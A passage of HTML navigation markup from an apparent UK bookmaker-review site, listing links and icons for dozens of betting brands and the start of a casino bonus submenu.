src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img 